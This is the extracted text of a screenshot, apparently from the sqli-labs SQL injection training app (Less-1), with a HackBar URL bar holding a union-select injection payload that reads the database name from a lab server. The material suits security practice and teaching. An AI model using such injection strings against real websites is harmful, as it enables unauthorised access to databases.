 Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERI
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL
http://45.32.113.109:42725/Less-1/?id=-1' union select 1,database(),3 --+
Split URL
Execute